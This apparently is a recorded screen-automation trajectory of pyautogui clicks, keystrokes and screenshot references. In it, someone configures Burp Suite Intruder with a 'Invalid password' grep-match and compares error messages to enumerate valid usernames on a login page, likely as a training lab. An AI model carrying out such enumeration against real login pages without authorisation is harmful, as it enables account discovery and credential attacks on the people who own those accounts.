default Grep-Match terms in Intruder Settings
pyautogui.click(165, 112)

pyautogui.click(45, 464)

pyautogui.click(540, 495)

# Copy the 'Invalid password' error from the login page and start the username attack
pyautogui.click(236, 39)

pyautogui.rightClick(492, 316)

pyautogui.write('Invalid password')

pyautogui.moveTo(219, 511)

pyautogui.click(1039, 130)

pyautogui.click(640, 344)

pyautogui.moveTo(650, 209)

# Close the first attack, keep it running in background, and relaunch with 'Invalid password' flagged
pyautogui.click(609, 65)

pyautogui.click(430, 331)

pyautogui.click(1040, 129)

# Compare request 0's 'Invalid password' response with aaliyah's 'Invalid username and password'
pyautogui.click(639, 346)

pyautogui.click(261, 308)

pyautogui.scroll(-3)

pyautogui.doubleClick(262, 397)
